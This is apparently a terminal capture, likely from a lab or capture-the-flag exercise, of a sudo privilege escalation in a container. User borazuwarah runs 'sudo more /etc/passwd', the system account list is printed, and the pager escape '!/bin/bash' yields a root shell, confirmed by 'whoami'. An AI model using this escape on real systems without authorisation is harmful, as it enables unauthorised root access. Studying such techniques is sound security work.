 borazuwarah@5e759c7ca8d0:~$ sudo more /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nolo
gin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/n
ologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
!/bin/bash
root@5e759c7ca8d0:/home/borazuwarah# whoami
root
root@5e759c7ca8d0:/home/borazuwarah#